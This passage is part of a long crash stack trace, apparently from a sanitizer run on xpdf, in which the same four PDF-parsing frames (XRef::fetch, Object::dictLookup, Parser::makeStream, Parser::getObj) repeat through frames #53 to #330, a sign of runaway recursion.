#53 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#54 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#55 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#56 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#57 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#58 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#59 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#60 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#61 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#62 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#63 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#64 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#65 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#66 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#67 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#68 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#69 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#70 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#71 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#72 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#73 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#74 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#75 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#76 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#77 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#78 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#79 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#80 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#81 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#82 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#83 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#84 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#85 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#86 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#87 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#88 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#89 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#90 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#91 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#92 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#93 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#94 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#95 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#96 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#97 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#98 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#99 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#100 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#101 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#102 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#103 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#104 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#105 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#106 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#107 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#108 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#109 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#110 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#111 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#112 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#113 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#114 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#115 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#116 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#117 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#118 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#119 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#120 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#121 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#122 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#123 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#124 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#125 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#126 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#127 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#128 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#129 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#130 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#131 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#132 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#133 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#134 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#135 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#136 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#137 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#138 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#139 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#140 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#141 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#142 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#143 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#144 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#145 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#146 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#147 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#148 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#149 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#150 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#151 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#152 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#153 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#154 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#155 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#156 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#157 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#158 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#159 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#160 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#161 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#162 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#163 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#164 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#165 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#166 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#167 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#168 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#169 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#170 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#171 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#172 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#173 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#174 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#175 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#176 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#177 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#178 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#179 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#180 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#181 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#182 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#183 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#184 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#185 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#186 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#187 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#188 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#189 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#190 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#191 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#192 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#193 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#194 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#195 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#196 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#197 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#198 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#199 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#200 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#201 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#202 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#203 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#204 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#205 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#206 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#207 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#208 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#209 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#210 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#211 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#212 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#213 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#214 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#215 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#216 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#217 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#218 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#219 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#220 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#221 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#222 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#223 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#224 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#225 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#226 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#227 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#228 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#229 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#230 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#231 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#232 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#233 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#234 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#235 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#236 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#237 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#238 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#239 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#240 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#241 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#242 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#243 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#244 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#245 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#246 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#247 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#248 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#249 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#250 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#251 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#252 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#253 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#254 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#255 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#256 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#257 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#258 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#259 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#260 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#261 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#262 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#263 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#264 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#265 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#266 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#267 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#268 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#269 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#270 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#271 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#272 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#273 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#274 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#275 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#276 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#277 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#278 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#279 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#280 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#281 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#282 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#283 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#284 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#285 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#286 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#287 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#288 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#289 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#290 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#291 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#292 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#293 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#294 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#295 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#296 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#297 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#298 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#299 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#300 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#301 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#302 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#303 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#304 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#305 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#306 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#307 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#308 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#309 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#310 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#311 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#312 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#313 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#314 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#315 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#316 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#317 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#318 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#319 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#320 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#321 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#322 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#323 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#324 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#325 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#326 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#327 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#328 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#329 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#330 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
